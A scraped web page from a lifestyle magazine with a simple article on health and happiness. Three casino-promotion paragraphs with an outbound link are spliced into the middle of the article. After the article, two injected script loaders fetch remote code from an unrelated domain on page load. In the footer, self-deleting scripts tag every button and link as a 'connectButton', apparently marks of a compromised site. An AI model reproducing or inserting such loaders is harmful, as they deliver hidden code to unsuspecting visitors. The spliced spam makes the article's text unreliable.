clearfix"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.kaisermagazine.com/category/news/">News</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://www.kaisermagazine.com/category/beauty/">Beauty</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.kaisermagazine.com/category/business/">Business</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://www.kaisermagazine.com/category/health/">Health</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://www.kaisermagazine.com/category/pets-and-animals/">Pets and Animals</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://www.kaisermagazine.com/category/other/">Other</a></li><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.kaisermagazine.com/category/tech/">Tech</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.kaisermagazine.com/category/sports/">Sports</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.kaisermagazine.com/category/relationships/">Relationships</a></li><li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://www.kaisermagazine.com/category/finance/">Finance</a></li></ul></li><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">About US</a><ul class="sub-menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.kaisermagazine.com/submit-an-article/">Submit an Article</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.kaisermagazine.com/write-to-the-editor/">Write to the Editor</a></li></ul></li></ul></nav></div></div><!--#header--></div><!--.container--></header><div class="header-ad"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="breadcrumb"><div class="root"><a href="https://www.kaisermagazine.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><a href="https://www.kaisermagazine.com/category/health/">Health</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Health is the wealth- How to stay Healthy?</span></div></div><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-36" class="g post post-36 type-post status-publish format-standard has-post-thumbnail hentry category-health has_thumb"><div class="single_post"><header><h1 class="title single-title entry-title">Health is the wealth- How to stay Healthy?</h1><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/sandra/" title="Posts by Sandra Mosley" rel="author">Sandra Mosley</a></span></span> <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>6 years ago</span></span> <span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://www.kaisermagazine.com/health-is-wealth/#respond" itemprop="interactionCount">No Comments</a></span></div></header><!--.headline_area--><div class="post-single-content box mark-links entry-content"> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/health-is-wealth/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fhealth-is-wealth%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Health+is+the+wealth-+How+to+stay+Healthy%3F https%3A%2F%2Fwww.kaisermagazine.com%2Fhealth-is-wealth%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/health-is-wealth/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/health-is-wealth/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2020/02/cup-829527_640.jpg&amp;description=Health is the wealth- How to stay Healthy?"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/health-is-wealth/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/good-relationships/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/super-easy-makeup-tutorial/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div><div class="thecontent clearfix"><div class="topad"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><p style="text-align: justify;"><span style="font-weight: 400;">What is health?? And what is wealth?? Those two seem to be similar. But it is different in its name. Health is a very valuable quality that we have to maintain within us. We cannot steal that from another one. Also, you cannot buy that for many. That is keeping with your habits. Wealth is somewhat different. The money you owned, vehicles, and other properties are known as wealth. Also, your happiness also can be considered as the wealth you owned. But the main wealth you are having is health. There is a reason for that. What is that???</span></p><div id="attachment_47" style="width: 650px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-47" class="size-full wp-image-47" src="" alt="" width="640" height="426" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/02/diet-695723_640.jpg"><p id="caption-attachment-47" class="wp-caption-text">Don&rsquo;t use fast food and artificial foods are not good for your health. keep that on your mind.</p></div><p style="text-align: justify;"><span style="font-weight: 400;">You can earn wealth. But you know health cannot be earned. If you are in bad health, it is difficult to earn wealth too. If you have wealth already, you can protect it with <strong>good health</strong>. But what happens if you are in bad health and full of diseases??? The wealth also gets destroyed with bad health habits. You want to expend money for the doctors and for the medicine. Through that, we can understand our wealth also remains the same or developed with the wrong health and diseases. Then what can we do to make our main wealth is health?? These following are some methods for that. Shall we see it??&nbsp;</span></p><p>Golden Crown Online Casino is a vibrant and exciting platform that caters to both novice and seasoned gamers. Launched in 2020, it features a broad array of casino games including slots, table games, and live dealer options, ensuring that players have endless entertainment at their fingertips. The user-friendly interface makes it easy to navigate, while attractive graphics enhance the overall gaming experience.</p><p>One of the standout features of Golden Crown is their generous bonuses and promotions, which provide players with ample opportunities to boost their bankroll. New players can benefit from a lucrative welcome package, while regular players are treated to ongoing promotions that keep the excitement alive. For those looking to explore further, you can check out detailed reviews and insights at&nbsp;<a href="https://thejokerandthief.com.au/">https://thejokerandthief.com.au/</a>.</p><p>Additionally, Golden Crown prioritizes security and fairness, utilizing advanced encryption technologies to protect player data. With an array of payment options and a responsive customer support team, Golden Crown Online Casino is poised to deliver a top-notch gaming experience for all its users. Whether you&rsquo;re in it for fun or aiming for the big wins, Golden Crown is worth a visit.</p><div id="attachment_49" style="width: 650px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-49" class="wp-image-49 size-full" src="" alt="Health wealth" width="640" height="428" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/02/cup-829527_640.jpg"><p id="caption-attachment-49" class="wp-caption-text">Health wealth</p></div><p style="text-align: justify;"><span style="font-weight: 400;">How can you achieve happiness??? In my opinion, happiness is the biggest factor in health. Therefore we will talk about happiness. The main factors that affect health are love and health. What is that mean?? If there is poor health, happiness doesn&rsquo;t lie in there. Also, wealth can&rsquo;t be sexist. No matter if you haven&rsquo;t many vehicles and properties. If happiness is there, a person can be satisfied.</span></p><div id="attachment_51" style="width: 650px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-51" class="size-full wp-image-51" src="" alt="" width="640" height="384" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/02/syringe-1884784_640.jpg"><p id="caption-attachment-51" class="wp-caption-text">Medicine is also needed for good health, but you need to use it only when you need it.</p></div><p style="text-align: justify;"><span style="font-weight: 400;">This is an experience that you can feel. There are many people who are living with a large amount of money. But are they living in happy?? No, not at all. They are living in fear. Also, they have bodyguards too. What is the use of that life??? But if that person is in poor health, even bodyguards can&rsquo;t protect him. So happiness is the main need for humans.&nbsp;</span></p><p style="text-align: justify;"><span style="font-weight: 400;">Happiness is not only a single word. That has cooperated with words like kind, love, and gratitude because happiness lies in the places where the above qualities also are existing.</span></p><div id="attachment_48" style="width: 650px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-48" class="size-full wp-image-48" src="" alt="" width="640" height="359" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/02/orange-1995079_640.jpg"><p id="caption-attachment-48" class="wp-caption-text"><a href="https://www.healthline.com/nutrition/27-health-and-nutrition-tips">Fresh fruits</a> are very good for keeping good health.</p></div><p style="text-align: justify;"><span style="font-weight: 400;">Through the above method, you can keep your mentality full of health. That means you can avoid one barrier to the path of your wealth. There is another one. Your body health. That should be here to work you actively. Not only is mental health enough. The following are a few steps that you can follow to maintain your body health.&nbsp;</span></p><div id="attachment_50" style="width: 650px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-50" class="wp-image-50 size-full" src="" alt="" width="640" height="426" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/02/sport-2250970_640.jpg"><p id="caption-attachment-50" class="wp-caption-text">Do exciters to keep good health, fitness, and good body shape.</p></div><p style="text-align: justify;"><span style="font-weight: 400;">After waking up in the morning, you can do exercise for at least 30 minutes. That can be a <em>physical exercise</em> or <em>mental exercise</em>. Please avoid fast foods and toxic foods. If you can&rsquo;t avoid, please minimize the usage of that. You can increase the amount of water that you are drinking. You can increase vegetable and fruit consumption, also while decreasing meat consumption. If you are addicted to alcohol, please reduce the amount. Later you can stop that fully.&nbsp;</span></p><p style="text-align: justify;"><span style="font-weight: 400;">These are some precautions you can follow. Always be a positive thinker. From that, you can achieve your targets and be a healthy citizen. Not only a healthy body but also with a healthy mind. Read here how to get a fresh healthy mind with <a href="https://www.kaisermagazine.com/?p=33&amp;preview=true">good relationships</a>.</span></p><p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '36'});
}); </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5294369da2994a02b245bcffb3722f92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '36'});
}); </script></div> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/health-is-wealth/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fhealth-is-wealth%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Health+is+the+wealth-+How+to+stay+Healthy%3F https%3A%2F%2Fwww.kaisermagazine.com%2Fhealth-is-wealth%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/health-is-wealth/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/health-is-wealth/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2020/02/cup-829527_640.jpg&amp;description=Health is the wealth- How to stay Healthy?"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/health-is-wealth/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/good-relationships/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/super-easy-makeup-tutorial/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div></div><!--.post-single-content--></div><!--.single_post--> <!-- Start Related Posts --><div class="related-posts"><h4>Related Posts</h4><div class="clear"><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/health-benefits-of-cbd-for-senior-citizens/" title="6 Potential Health Benefits Of CBD For Senior Citizens" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Health Benefits Of CBD For Senior Citizens" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/10/Health-Benefits-Of-CBD-For-Senior-Citizens-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/health-benefits-of-cbd-for-senior-citizens/" title="6 Potential Health Benefits Of CBD For Senior Citizens">6 Potential Health Benefits Of CBD For Senior Citizens</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>October 13, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/the-importance-of-feet-care-as-a-diabetic/" title="The Importance Of Feet Care As A Diabetic" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Importance Of Feet Care As A Diabetic" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/12/Importance-Of-Feet-Care-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/the-importance-of-feet-care-as-a-diabetic/" title="The Importance Of Feet Care As A Diabetic">The Importance Of Feet Care As A Diabetic</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>December 25, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/help-young-persons-with-erectile-dysfunction/" title="Things That Can Be Done To Help Young Persons With Erectile Dysfunction" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Help Young Persons With Erectile Dysfunction" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/05/Young-Persons-With-Erectile-Dysfunction-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/help-young-persons-with-erectile-dysfunction/" title="Things That Can Be Done To Help Young Persons With Erectile Dysfunction">Things That Can Be Done To Help Young Persons With Erectile Dysfunction</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>May 29, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/the-best-anti-aging-foods-that-you-should-be-eating-as-you-get-older/" title="The Best Anti Aging Foods That You Should Be Eating As You Get Older" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Best Anti Aging Foods" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/06/Best-Anti-Aging-Foods-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/the-best-anti-aging-foods-that-you-should-be-eating-as-you-get-older/" title="The Best Anti Aging Foods That You Should Be Eating As You Get Older">The Best Anti Aging Foods That You Should Be Eating As You Get Older</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>June 14, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/hospital-code-blue/" title="Hospital Code Blue: Is It a Real Emergency?" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Hospital Code Blue" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/12/DEC14_9_475147771-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/hospital-code-blue/" title="Hospital Code Blue: Is It a Real Emergency?">Hospital Code Blue: Is It a Real Emergency?</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/stella/" title="Posts by Stella Andersen" rel="author">Stella Andersen</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>December 4, 2020</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/clogged-ear-signs/" title="Signs Of Clogged Ears And How To Unclog Them" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Signs Of Clogged Ears And How To Unclog Them" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/05/Ears-Clogged-unclog-Them-Naturally1-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/clogged-ear-signs/" title="Signs Of Clogged Ears And How To Unclog Them">Signs Of Clogged Ears And How To Unclog Them</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/michel/" title="Posts by Michelle Grabau" rel="author">Michelle Grabau</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>May 23, 2020</span></span></div></header></article><!--.post.excerpt--></div></div> <!-- .related-posts --></div><!--.g post--> <!-- You can start editing here. --> <!-- If comments are closed. --><p class="nocomments"></p></div></article><aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.kaisermagazine.com" _lpchecked="1"><fieldset> <input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  autocomplete="off" /> <button id="search-image" class="sbutton" type="submit" value=""> <i class="fa fa-search"></i> </button></fieldset></form></div><div id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://www.kaisermagazine.com/fuldstndig-oversigt-over-casinoverdenen-alt-hvad/">Fuldstændig oversigt over casinoverdenen Alt hvad du behøver at vide</a></li><li> <a href="https://www.kaisermagazine.com/discover-the-essentials-of-popular-casino-games/">Discover the essentials of popular casino games and how they work</a></li><li> <a href="https://www.kaisermagazine.com/online-spil-eller-offline-spil-hvor-finder-du-den/">Online spil eller offline spil Hvor finder du den bedste oplevelse</a></li><li> <a href="https://www.kaisermagazine.com/pin-up-126/">pin up</a></li><li> <a href="https://www.kaisermagazine.com/dyk-ind-i-historien-om-gambling/">Dyk ind i historien om gambling</a></li></ul></div></aside><!--#sidebar--></div><!--#page--></div><!--.main-container--><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-widgets first-footer-widgets widgets-num-3"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"></div><div class="f-widget last f-widget-3"></div></div><!--.first-footer-widgets--><div class="copyrights"> <!--start copyrights--><div class="row" id="copyright-note"><div class="copyright"><a href=" https://www.kaisermagazine.com/" title=" Fill your mind with Best Life Tips, Knowledge, News and all around.">Kaiser Magazine</a> Copyright &copy; 2026.</div> <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a><div class="top"><div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><nav id="navigation" class="clearfix"><ul id="menu-footer" class="menu clearfix"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li></ul></nav></div></div></div> <!--end copyrights--></div></div><!--.container--></footer><!--#site-footer--> <!--start footer code--> <!-- Default Statcounter code for kaisermagazine.com
https://www.kaisermagazine.com --> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> var sc_project=12208018; 
var sc_invisible=1; 
var sc_security="bd9f6f64"; 
var sc_https=1; 
var sc_remove_link=1; </script> <script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script> <noscript><div class="statcounter"><img class="statcounter"
src="https://c.statcounter.com/12208018/0/bd9f6f64/1/" alt="Web Analytics Made
Easy - StatCounter"></div></noscript> <!-- End of Statcounter Code --> <script type="application/javascript" src="https://sdki.truepush.com/sdk/v2.0.2/app.js" async></script> <script> var truepush = window.truepush || []; 
 truepush.push(function(){
 truepush.Init({
 id: "5e6165d1c7ad6768a2fcabf2"
 },function(error){
 if(error) console.error(error);
 })
 }) </script> <!--end footer code--> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript" id="author-tracking-js-extra"> /* <![CDATA[ */
var author = {"name":"Sandra Mosley"};
//# sourceURL=author-tracking-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/author-tracking.min.js" id="author-tracking-js"></script> <script defer type="text/javascript" src="http://www.kaisermagazine.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script> <script defer type="text/javascript" src="http://www.kaisermagazine.com/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="http://www.kaisermagazine.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wp_review-js-js-extra"> /* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/wp_review-js.min.js" id="wp_review-js-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/StickyNav.min.js" id="StickyNav-js"></script> <script type="text/javascript" async="async" src="http://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/layzr.min.js" id="layzr-js"></script> <script type="text/javascript" id="mts_ajax-js-extra"> /* <![CDATA[ */
var mts_ajax_search = {"url":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */ </script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/mts_ajax.min.js" id="mts_ajax-js"></script> <script id="wp-emoji-settings" type="application/json"> {"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.kaisermagazine.com/wp-includes/js/wp-emoji-release.min.js"}} </script> <script type="module"> /* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 